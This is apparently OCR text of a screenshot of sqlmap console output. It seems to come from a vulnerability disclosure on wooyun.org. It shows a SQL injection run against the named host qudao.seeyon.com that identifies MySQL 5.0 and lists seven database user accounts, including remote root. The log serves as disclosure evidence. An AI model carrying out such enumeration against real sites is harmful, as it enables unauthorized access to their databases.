 C:\Windows\system32\cmd.exe
MA.CHARACTER_SETS) END))
---
[23:16:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:16:06] [INFO] fetching database users
[23:16:06] [INFO] fetching number of database users
[23:16:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fas
ter data retrieval
[23:16:06] [INFO] retrieved: 7
[23:16:06] [INFO] retrieved: 'root'@'localhost'
[23:16:11] [INFO] retrieved: 'root'@'127.0.0.1'
[23:16:17] [INFO] retrieved: 'debugger'@'localhost'
[23:16:23] [INFO] retrieved: 'userdebug'@'127.0.0.1'
[23:16:30] [INFO] retrieved: 'cubetech'@'localhost'
[23:16:37] [INFO] retrieved: ''@'localhost'
[23:16:41] [INFO] retrieved: 'root'@'%'
database management system users [7]:
[*] ''@'localhost'
[*] 'cubetech'@'localhost'
[*] 'debugger'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'userdebug'@'127.0.0.1'
[23:16:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 946 times
[23:16:45] [INFO] fetched data logged to text files under 'C:\Users\wujianwen\.sqlmap\output\qudao.seeyon
.com'
www.wooyun.org
C:\Python27\sqlmap>